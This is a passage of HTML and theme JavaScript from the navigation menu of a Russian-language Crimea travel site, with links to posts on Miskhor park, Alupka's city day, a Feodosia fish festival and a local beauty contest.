\u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\">\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2\/\" rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 &quot;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&quot;, \u0438\u044e\u043d\u044c 2018\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%be\/\" class=\"td-post-category\">\u0412\u043a\u0443\u0441\u043d\u043e!<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9-%d0%ba%d1%83%d1%85%d0%bd%d0%b8-%d0%b1%d0%b0%d1%80%d0%b0%d0%b1%d1%83%d0%bb%d1%8c%d0%ba%d0%b0-%d0%b2\/\" rel=\"bookmark\" title=\"\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018\">\u0424\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187; \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438, 16-18 \u0438\u044e\u043d\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_697adb7922254","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_697adb7922254" id="td_uid_12_697adb7923b31" data-td_block_id="td_uid_11_697adb7922254" data-td_filter_value="" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Все</a><a class="mega-menu-sub-cat-td_uid_11_697adb7922254" id="td_uid_13_697adb7923b74" data-td_block_id="td_uid_11_697adb7922254" data-td_filter_value="309" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Где побывать в Крыму</a><a class="mega-menu-sub-cat-td_uid_11_697adb7922254" id="td_uid_14_697adb7923bb5" data-td_block_id="td_uid_11_697adb7922254" data-td_filter_value="355" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">История Крыма</a><a class="mega-menu-sub-cat-td_uid_11_697adb7922254" id="td_uid_15_697adb7923bf1" data-td_block_id="td_uid_11_697adb7922254" data-td_filter_value="38" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%ba%d1%83%d0%bb%d1%8c%d1%82%d1%83%d1%80%d0%b0-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Культура в Крыму</a><a class="mega-menu-sub-cat-td_uid_11_697adb7922254" id="td_uid_16_697adb7923c2c" data-td_block_id="td_uid_11_697adb7922254" data-td_filter_value="377" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d1%81%d0%b0%d0%b4%d0%be%d0%b2%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2/" data-wpel-link="internal">Памятники садово-паркового искусства Крыма</a><a class="mega-menu-sub-cat-td_uid_11_697adb7922254" id="td_uid_17_697adb7923c66" data-td_block_id="td_uid_11_697adb7922254" data-td_filter_value="156" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d0%b0%d1%80%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Парки Крыма</a><a class="mega-menu-sub-cat-td_uid_11_697adb7922254" id="td_uid_18_697adb7923ca1" data-td_block_id="td_uid_11_697adb7922254" data-td_filter_value="195" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b2%d0%be%d1%81%d0%bb%d0%b0%d0%b2%d0%bd%d1%8b%d0%b5-%d1%85%d1%80%d0%b0%d0%bc%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Православные храмы Крыма</a><a class="mega-menu-sub-cat-td_uid_11_697adb7922254" id="td_uid_19_697adb7923cdb" data-td_block_id="td_uid_11_697adb7922254" data-td_filter_value="110" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" data-wpel-link="internal">Праздники в Крыму</a><a class="mega-menu-sub-cat-td_uid_11_697adb7922254" id="td_uid_20_697adb7923d15" data-td_block_id="td_uid_11_697adb7922254" data-td_filter_value="268" href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d0%b8-%d0%b8-%d0%bf%d0%b0%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d1%82%d1%8b-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Санатории и пансионаты Крыма</a></div></div><div id=td_uid_11_697adb7922254 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/09/мисхорский-парк-наша-видеоэкскурсия-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Мисхорский парк наша видеоэкскурсия, август 2018" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018"/></a></div>                <a href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697adb7922254" data-td_block_id="td_uid_11_697adb7922254"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_11_697adb7922254" data-td_block_id="td_uid_11_697adb7922254"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-749"><a href="http://miskhor.ru/category/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" data-wpel-link="internal">Отдых в Крыму</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_21_697adb793c687_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_21_697adb793c687" ><script>var block_td_uid_21_697adb793c687 = new tdBlock();
block_td_uid_21_697adb793c687.id = "td_uid_21_697adb793c687";
block_td_uid_21_697adb793c687.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"34","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_21_697adb793c687_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_21_697adb793c687_rand","tdc_css_class_style":"td_uid_21_697adb793c687_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_21_697adb793c687.td_column_number = "3";
block_td_uid_21_697adb793c687.block_type = "td_block_mega_menu";
block_td_uid_21_697adb793c687.post_count = "4";
block_td_uid_21_697adb793c687.found_posts = "51";
block_td_uid_21_697adb793c687.header_color = "";
block_td_uid_21_697adb793c687.ajax_pagination_infinite_stop = "";
block_td_uid_21_697adb793c687.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_21_697adb793c687);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_697adb793c687));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 